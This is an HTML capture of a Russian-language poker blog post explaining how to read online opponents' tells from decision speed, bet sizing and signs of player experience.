

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinos-play.net/tellsy-v-pokere/
body_size: 53125
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://casinos-play.net/xmlrpc.php">

	<title>Что такое теллсы в покере?</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Как определять теллсы в онлайн-покере и применять эти знания, чтобы увеличить прибыль от игры на реальные деньги."/>
<link rel="canonical" href="https://casinos-play.net/tellsy-v-pokere/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что такое теллсы в покере?" />
<meta property="og:description" content="Как определять теллсы в онлайн-покере и применять эти знания, чтобы увеличить прибыль от игры на реальные деньги." />
<meta property="og:url" content="https://casinos-play.net/tellsy-v-pokere/" />
<meta property="og:site_name" content="Покер Казино" />
<meta property="article:section" content="Стратегии покера" />
<meta property="article:published_time" content="2019-11-27T22:19:39+00:00" />
<meta property="article:modified_time" content="2019-12-11T17:00:50+00:00" />
<meta property="og:updated_time" content="2019-12-11T17:00:50+00:00" />
<meta property="og:image" content="https://casinos-play.net/wp-content/uploads/2019/11/tellsy-v-pokere.jpg" />
<meta property="og:image:secure_url" content="https://casinos-play.net/wp-content/uploads/2019/11/tellsy-v-pokere.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Теллсы в покере – определение силы руки соперников" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Как определять теллсы в онлайн-покере и применять эти знания, чтобы увеличить прибыль от игры на реальные деньги." />
<meta name="twitter:title" content="Что такое теллсы в покере?" />
<meta name="twitter:image" content="https://casinos-play.net/wp-content/uploads/2019/11/tellsy-v-pokere.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Покер Казино &raquo; Лента" href="https://casinos-play.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Покер Казино &raquo; Лента комментариев" href="https://casinos-play.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinos-play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinos-play.net%2Ftellsy-v-pokere%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinos-play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinos-play.net%2Ftellsy-v-pokere%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A200%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-glyphs-css' href='https://casinos-play.net/wp-content/themes/hiero/css/athemes-glyphs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://casinos-play.net/wp-content/themes/hiero/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://casinos-play.net/wp-content/themes/hiero/style.css?ver=6.9' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
a, #main-navigation .sf-menu > ul > li:hover:after, #main-navigation .sf-menu > ul > li.sfHover:after, #main-navigation .sf-menu > ul > li.current_page_item:after, #main-navigation .sf-menu > ul > li.current-menu-item:after, .entry-title a:hover, .comment-list li.comment .comment-author .fn a:hover, .comment-list li.comment .reply a, .widget li a:hover, .site-extra .widget li a:hover, .site-extra .widget_athemes_social_icons li a:hover [class^="ico-"]:before, .site-footer a:hover { color: ; }
button:hover, a.button:hover, input[type="button"]:hover, .widget-title span, input[type="reset"]:hover, input[type="submit"]:hover { border-color: ; }
button:hover, a.button:hover, .widget_athemes_social_icons li a:hover [class^="ico-"]:before, input[type="button"]:hover, .widget_athemes_tabs .widget-tab-nav li.active a, input[type="reset"]:hover, .comments-link a, .site-content [class*="navigation"] a:hover, input[type="submit"]:hover, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation li a:hover, #main-navigation li.sfHover > a, #main-navigation li.current_page_item > a, #main-navigation li.current-menu-item > a, #main-navigation li.current-menu-parent > a, #main-navigation li.current-page-parent > a, #main-navigation li.current-page-ancestor > a, #main-navigation li.current_page_ancestor > a { background: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }

/*# sourceURL=athemes-style-inline-css */
</style>
<script type="text/javascript" src="https://casinos-play.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/bootstrap.min.js?ver=6.9" id="athemes-bootstrap-js-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/superfish.js?ver=6.9" id="athemes-superfish-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/supersubs.js?ver=6.9" id="athemes-supersubs-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/settings.js?ver=6.9" id="athemes-settings-js"></script>
<link rel="https://api.w.org/" href="https://casinos-play.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinos-play.net/wp-json/wp/v2/posts/439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinos-play.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinos-play.net/?p=439' />
<meta name="follow.[base64]" content="UPf9LsG4jehRfQxBYtAQ"/><!--[if lt IE 9]>
<script src="https://casinos-play.net/wp-content/themes/hiero/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			li {
    line-height: 1.8;
}
.nav-open, .nav-close {
    color:#ff2828;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-439 single-format-standard wp-theme-hiero sfsi_actvite_theme_black">
		<header id="masthead" class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
							
										<div class="site-title">
						<a href="https://casinos-play.net/" title="Покер Казино" rel="home">
							Покер Казино						</a>
					</div>
					<div class="site-description">Блог о покере</div>
							<!-- .site-branding --></div>

						
			<nav id="main-navigation" class="main-navigation" role="navigation">
				<a href="#main-navigation" class="nav-open">Menu</a>
				<a href="#" class="nav-close">Close</a>
				<div class="clearfix sf-menu"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://casinos-play.net/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости покера</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://casinos-play.net/category/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Советы по покеру</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-426"><a href="https://casinos-play.net/category/strategii/">Стратегии</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://casinos-play.net/category/%d0%b1%d0%bb%d0%be%d0%b3%d0%b8/">Персоналии</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://casinos-play.net/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Покер от 2 до А</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://casinos-play.net/category/poker-rooms/">Покерные румы</a></li>
</ul></div>			<!-- #main-navigation --></nav>
		</div>
	<!-- #masthead --></header>

	<div id="main" class="site-main">
		<div class="clearfix container">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-439" class="clearfix post-439 post type-post status-publish format-standard has-post-thumbnail hentry category-strategii">
	<header class="entry-header">
		
		<h1 class="entry-title">Теллсы в покере – определение силы руки соперников</h1>

		<div class="entry-meta">
			<span class="posted-on">Опубликовано <a href="https://casinos-play.net/tellsy-v-pokere/" title="10:19 пп" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-27T22:19:39+00:00">27 ноября, 2019</time></a></span><span class="byline"> автором <span class="author vcard"><a class="url fn n" href="https://casinos-play.net/author/dionis/" title="Посмотреть все записи автора Zena">Zena</a></span></span>		<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			

	<div class="clearfix entry-content">
		<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-476" src="https://casinos-play.net/wp-content/uploads/2019/11/tellsy-v-pokere.jpg" alt="Теллсы в покере – определение силы руки соперников" width="660" height="480" srcset="https://casinos-play.net/wp-content/uploads/2019/11/tellsy-v-pokere.jpg 660w, https://casinos-play.net/wp-content/uploads/2019/11/tellsy-v-pokere-300x218.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />Умение читать теллсы в покере — одно из составляющих успеха профессионального игрока. Если в оффлайн покере игроки могут «читать» соперника по его мимике, жестам, общению, то в онлайн покере теллсы устроены по другому — игроки не видят друг друга, поэтому учатся по другому определять силу руки соперника.</p>
<p>В этой статье мы поделимся несколькими лайфхаками: на что обращать внимание, чтобы понять, какая рука у вашего оппонента за онлайн-столом?</p>
<h2>Понимаем уровень мастерства игрока</h2>
<p>Изначально надо уяснить, что одно и тоже поведение у регуляра и новичка может обозначать совершенно разную ситуацию. Ведь опытные игроки знают, каким образом можно выдать силу своей руки и из-за этого могут ввести в заблуждение, блефуя. Поэтому, первым делом, поймите кто ваш соперник.</p>
<p><strong>Признаки игрока с опытом: </strong></p>
<ul>
<li>Играют сразу за несколькими столами (в том числе, можно понять по скорости ответного действия за столом — многостоловые игроки обычно делают ход не сразу, так как могут быть отвлечены на другую партию);</li>
<li>Начинают партию с глубоким стеком (около 200 больших блайндов) и докупает фишки, если их запас снижается;</li>
<li>Зачастую постфлоп-ставка равняется половине банка или выше — это выдает знание математики покера и желание увеличивать прибыль на дистанции.</li>
</ul>
<p>Это основные признаки регулярного игрока и первое на что стоит обратить внимание. Итак, вы определили уровень оппонента и, если он не профи, а новичок, то можете начинать читать его теллсы.</p>
<h2>Внимание на время</h2>
<p>Проще и удобнее всего следить за скоростью принятия решений — в онлайн-покере это самые красноречивые теллсы. В онлайне покеристам дают достаточно времени на принятие решения, но не так много, как в живых играх Смотрите, как быстро соперник делает ход, вы можете понять, какой силой обладает его рука:</p>
<ul>
<li><strong>Моментальный ререйз на префлопе</strong> говорит о том, что покерист имеет сильные карты на руках, с которыми даже не задумываешься, стоит повышать или нет. Это может быть или карманная пара (часто выше 10).</li>
<li><strong>Быстрый бет на флопе</strong>. В таких случаях есть высокая вероятность, что игрок не получил усиление ставки на флопе и теперь делает продолженную ставку. У него на руках сильные карты, но флоп пока не принес улучшение руке.</li>
<li><strong>Ставка или повышение после продолжительного раздумья</strong> может обозначать то, что покерист разыгрывает сильную руку, но старается показать своим соперникам, что сомневается. Таким образом, он хочет заманить вас в ловушку и старается заставить вас поддержать или повысить его ставку.</li>
<li><strong>Очень быстрый колл или чек</strong> значит, что игрок заранее решил, какое действие выполнит (вне зависимости от действий соперников) и воспользовался авто-функцией в клиенте. Это значит, что у игрока средняя или слабая рука.</li>
</ul>
<blockquote><p><strong>Обратите внимание</strong>. Важность определения уровня игры соперника можно рассмотреть на том примере: если новичок быстро отвечает коллом или чеком — мы предполагаем, что у него слабая рука. А вот у регуляра это часто говорит о том, что он играет за несколькими столами и у него настроено автоматическое принятие решений на некоторые игровые ситуации).</p></blockquote>
<h2>Размер ставок</h2>
<p>Онлайн покер-румы разрешают настраивать размер ставок — и именно регулярные игроки используют ее, не новички. Неопытные покеристы каждый раз будут определять сумму ставки или повышения, не учитывать при том размер банка игры. Из-за этого размер ставки может нам многое сказать о силе руки:</p>
<ul>
<li><strong>Не делает ставку, но поддерживает высокий рейз — пассивная игра</strong>. Вот если же игрок с опытом, то такое поведение говорит о том, что у него натс (колл ставки, которая больше трех четвертей банка на поздних улицах).</li>
<li><strong>Невысокая ставка</strong>. Говорит о сильной руке, которую игрок пытается скрыть. Если повысить эту ставку, то профи его сравняет, а новичок — еще раз повысит.</li>
<li><strong>Высокая ставка от неопытного игрока сигналит о том, что он блефует</strong>. Регуляр даже при блефе предполагает, что соперник может не сбросить карты, и поэтому ставит столько, чтобы не проигрывать на дистанции (2/3 – 3/4 банка). Игрок с поверхностными знаниями часто ставит больше, чем может себе позволить или идет в олл-ин.</li>
</ul>
<p>Это самые простые способы прочитать игрока в онлайн-покере, но они в тоже время и действенные. Всегда обращайте внимание стиль игры соперника, практикуйте чтение теллсов в покере — так вы вскоре заметите как в лучшую сторону изменятся ваши линии розыгрыша!</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://casinos-play.net/category/strategii/" rel="category tag">Стратегии покера</a></span>	<!-- .entry-meta --></footer>
<!-- #post-439 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"></div>
					<div class="author-content">
						<h3>Zena</h3>
						<p></p>
						<div class="author-links">
							<a href="https://casinos-play.net/author/dionis/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Навигация по записям</h1>

	
		<div class="nav-previous"><a href="https://casinos-play.net/tomas-fara-vyigral-braslet-wsop-e-s-1bb/" rel="prev"><span class="meta-nav"><i class="ico-left-open"></i></span> У Томаса Фара получилось выиграть браслет европейской Мировой Серии с 1 ББ в финале</a></div>		<div class="nav-next"><a href="https://casinos-play.net/donk-v-pokere/" rel="next">Донк в покере: что о нем нужно знать <span class="meta-nav"><i class="ico-right-open"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://casinos-play.net/">
	<label>
		<span class="screen-reader-text">Найти:</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Найти:">
	</label>
	<input type="submit" class="search-submit" value="Поиск">
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://casinos-play.net/spisok-luchshikh-kazino-v-ukraine-gde-mozh/">Список лучших казино в Украине, где можно поиграть на гривны</a>
									</li>
											<li>
					<a href="https://casinos-play.net/zerkalo-pokerdom/">Зеркало Покердом: где найти, альтернативные способы обхода блокировки</a>
									</li>
											<li>
					<a href="https://casinos-play.net/mobilnyy-kliyent-pokerok-preimushchest/">Мобильный клиент ПокерОк: преимущества, виды игр, инструкция по установке</a>
									</li>
											<li>
					<a href="https://casinos-play.net/chto-takoye-bonus-kod-i-kak-yego-ispolzov/">Что такое бонус-код и как его использовать на ПокерОк</a>
									</li>
											<li>
					<a href="https://casinos-play.net/pyaterka-luchshikh-kazino-ukrainy-v-onlay/">Пятерка лучших казино Украины в онлайне</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-725"><a href="https://casinos-play.net/category/internet-casino/">Интернет-казино</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://casinos-play.net/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости профессионального покера</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://casinos-play.net/category/%d0%b1%d0%bb%d0%be%d0%b3%d0%b8/">Персональные блоги и персоналии игроков</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://casinos-play.net/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Покер от 2 до А</a>
</li>
